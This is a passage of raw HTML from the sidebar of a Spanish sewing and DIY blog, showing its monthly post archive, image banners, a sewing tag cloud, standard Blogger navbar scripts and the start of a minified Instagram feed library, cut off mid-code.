<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
<li><a href='https://www.kiwakawaii.com/2015/02/cuxa.html'>Cuxa!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/stripes-triangles-sin-stripes-ni.html'>Stripes &amp; Triangles sin stripes ni triangles</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/cosy-piece-ottobre-42014.html'>Cosy Piece Ottobre 4/2014</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/facil-rapido-comodo-y-practico.html'>Fácil, rápido, cómodo y práctico</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/convertir-camisetas-de-bebe-en-bolsitas.html'>Convertir camisetas de bebé en bolsitas de la meri...</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/y-otra-mochila.html'>Y otra mochila</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/rums-7-y-jersey-para-la-vida-real.html'>Rums #7 y jersey para la vida real</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/estuches-cientificos.html'>Estuches científicos</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/monederos-cientificos.html'>Monederos científicos</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/y-llego-la-nieve.html'>Y llegó la nieve</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html'>Tutorial disfraz de indio facilísimo!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/02/raglan-9.html'>Raglán 9</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pajarita DIY</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>
<img alt='Pajarita DIY' height='275' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMe8vIvmOd8yDT3cGPFS-Zte9ewku5YaU0litH57P9lEf27Do73Aos8ZQRCQJLKjuQyYh3K9mMHrIvHRbNi0HqC5PaN5vxWjwAisnYZLf4i2QJSdPfg6mHsBG0T1cJbE999nClcw-DAU/s1600/banner.jpg' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Cósete una funda a medida!</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/como-calcular-las-medidas-necesitas-2.html'>
<img alt='Cósete una funda a medida!' height='290' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLP7yojZG0lFysNEbQTTdAg96a9kkUQEmiAI4mVz26al9nWnXErRnFqfa_SF6U2g4xMaf3OtKzEouwZetKBnSYu3_IrFm8hGphjd-drFlml9PulEtznVIuMueToG5qEbnLb2cLttDnpys/s320/banner+tuto.jpg' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1199504009187927884?po\x3d7544427065963799435\x26origin\x3dhttps://www.kiwakawaii.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nube de Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/FOE'>FOE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/RUMS'>RUMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/agenda'>agenda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/amigurumi'>amigurumi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/animales'>animales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/aplicaciones'>aplicaciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/babero'>babero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bandana'>bandana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/banderines'>banderines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ba%C3%B1ador'>bañador</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/beb%C3%A9'>bebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bisuter%C3%ADa'>bisutería</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/body'>body</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsas'>bolsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsos'>bolsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/broches'>broches</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bufanda'>bufanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/buff'>buff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/calcetines'>calcetines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camino'>camino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camiseta'>camiseta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cartera'>cartera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/carvar'>carvar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/casa'>casa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cc'>cc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cestas'>cestas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/chaqueta'>chaqueta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cinturones'>cinturones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cocina'>cocina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/colcha'>colcha</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/complementos'>complementos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/compresas'>compresas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/copa'>copa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/corona'>corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cortina'>cortina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cose%20conmigo'>cose conmigo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/costura'>costura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/crochet'>crochet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cubrecama'>cubrecama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cuello'>cuello</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cumplea%C3%B1os'>cumpleaños</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoraci%C3%B3n'>decoración</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoupage'>decoupage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/descarga'>descarga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/diy'>diy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ecol%C3%B3gico'>ecológico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/encuentro%20blogger'>encuentro blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estampar'>estampar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estuche'>estuche</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fans%20de%20ottobre'>fans de ottobre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fashion%20revolution'>fashion revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fieltro'>fieltro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/flex'>flex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda'>funda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda%20gafas'>funda gafas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ganchillo'>ganchillo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/gratis'>gratis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hogar'>hogar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hombre'>hombre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ikea'>ikea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/interior'>interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/lana'>lana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/llavero'>llavero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/made4boys'>made4boys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/marco'>marco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/menuda%20inspiraci%C3%B3n'>menuda inspiración</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mes%20del%20tuneo'>mes del tuneo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mochila'>mochila</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/monedero'>monedero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mr%20handmade'>mr handmade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mujer'>mujer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/navidad'>navidad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/neceser'>neceser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1o'>niño</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1os'>niños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/osha'>osha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ottobre'>ottobre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pantalones'>pantalones</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/patr%C3%B3n'>patrón</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pdf'>pdf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/perros'>perros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar'>personalizar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar%20ropa'>personalizar ropa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel'>piel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel%20sint%C3%A8tica'>piel sintètica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pijama'>pijama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pintura'>pintura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piscina'>piscina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portabocadillos'>portabocadillos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portadocumentos'>portadocumentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portapa%C3%B1uelos'>portapañuelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/prensa'>prensa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/raglan'>raglan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reciclar'>reciclar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/regalo'>regalo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reloj'>reloj</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/retales'>retales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ri%C3%B1onera'>riñonera</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa'>ropa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa%20interior'>ropa interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/salvaslips'>salvaslips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sandalias'>sandalias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sellos'>sellos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/semana%20intima'>semana intima</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp'>sewing camp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp%202016'>sewing camp 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/silhouette'>silhouette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snaps'>snaps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snood'>snood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/softshell'>softshell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sorteo'>sorteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sudadera'>sudadera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tablet'>tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tarjetero'>tarjetero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/teatro'>teatro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/totoro'>totoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tunear'>tunear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tutorial'>tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vaciabolsillos'>vaciabolsillos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vestido'>vestido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/viajes'>viajes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo'>vinilo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo%20textil'>vinilo textil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/zapatillas'>zapatillas</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Sígueme en Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/KiwaKawaii/'>
<img alt='Sígueme en Facebook!' height='376' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBkguNen74-3sJhvAwnF-cSzrv7uFOSE6wJsdOL6uFvhYswzv0R4N5HCJOkyjSZcjGuElufvoUYBiYHF5H79z6iDfWWRL6r2PBy3YI2ai1B515dpGyPRnQoUDPRJ9joRjW4j6vx8wQCs/s376/facebook-icon-preview-1-400x400.png' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>No te lo pierdas...</h2>
<div class='widget-content'>
<a href='http://www.malascostureras.com/'>
<img alt='No te lo pierdas...' height='226' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVMWVDCel5g9LjqeY_YLv4d9U6togSFu8fyg9K79lOuQzqKWjQJTMqAvB82aGoKa0QWI-5Afy-XeE3FUDzuIPwL20ilGsHZJqcxQ8tCC1sJoXRO8SXGtYTUCAfbJP2DtPl2i83fBwa34/s1600/banner+malas+costureras.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 